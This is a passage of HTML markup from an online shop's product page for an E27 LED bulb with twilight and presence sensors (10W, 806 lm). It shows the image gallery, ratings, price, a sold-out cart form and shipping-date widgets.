        <img src="//www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1946" alt="" srcset="//www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=246 246w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=493 493w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=600 600w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=713 713w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=823 823w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=990 990w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1100 1100w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1206 1206w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1346 1346w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1426 1426w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1646 1646w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22721495630173__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1946" alt="" srcset="//www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=246 246w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=493 493w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=600 600w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=713 713w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=823 823w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=990 990w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1100 1100w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1206 1206w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1346 1346w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1426 1426w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1646 1646w, //www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43661184434525">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--22721495630173__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--22721495630173__main"
        data-section="template--22721495630173__main"
        data-url="/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.2rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(<strong>4.9/5 basado en mas de 10.300 clientes</strong>)</span>
    </div>
  
</div>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm
                </h1>
                <a href="/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm" class="product__title">
                  <h2 class="h1">
                    Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--22721495630173__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €0,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €0,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/de/cart/add" id="product-form-installment-template--22721495630173__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46926696841565">
                  
<input type="hidden" name="product-id" value="8428767183197" /><input type="hidden" name="section-id" value="template--22721495630173__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--22721495630173__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--22721495630173__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--22721495630173__main"
        class="select__select"
        form="product-form-template--22721495630173__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46926696841565"
          >Default Title - €0,00 - Ausverkauft</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--22721495630173__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--22721495630173__main">
                    Anzahl
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> im Warenkorb)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--22721495630173__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Verringere die Menge für Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--22721495630173__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--22721495630173__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Erhöhe die Menge für Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--22721495630173__main" data-options="Title" id="ProductForm-template--22721495630173__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/de/cart/add" id="product-form-template--22721495630173__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--22721495630173__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46926696841565"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--22721495630173__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label">Ausverkauft
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:75865391453,&quot;merchantName&quot;:&quot;ENERGIA LUZ Y LEDS&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="2d322e093be70895466f7ddaac707192" buyer-country="ES" buyer-locale="de" buyer-currency="EUR" variant-params="[{&quot;id&quot;:46926696841565,&quot;requiresShipping&quot;:true}]" shop-id="75865391453" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Bei diesem Artikel handelt es sich um einen wiederkehrenden Kauf oder Kauf mit Zahlungsaufschub. Indem ich fortfahre, stimme ich den <span id="shopify-subscription-policy-button">Stornierungsrichtlinie</span> zu und autorisiere Sie, meine Zahlungsmethode zu den auf dieser Seite aufgeführten Preisen, in der Häufigkeit und zu den Terminen zu belasten, bis meine Bestellung ausgeführt wurde oder ich, sofern zulässig, storniere. </small> </div>
</div><input type="hidden" name="product-id" value="8428767183197" /><input type="hidden" name="section-id" value="template--22721495630173__main" /></form></product-form><link href="//www.energialuzleds.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411715871760" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/de"
      data-variant-id="46926696841565"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.energialuzleds.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861715871760" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="day_dd_mm"
  data-day-labels="Lun, Mar, Mier, Jue, Vie, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido"
        data-min-days="0"
        data-max-days="0"
      >
        Pedido
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
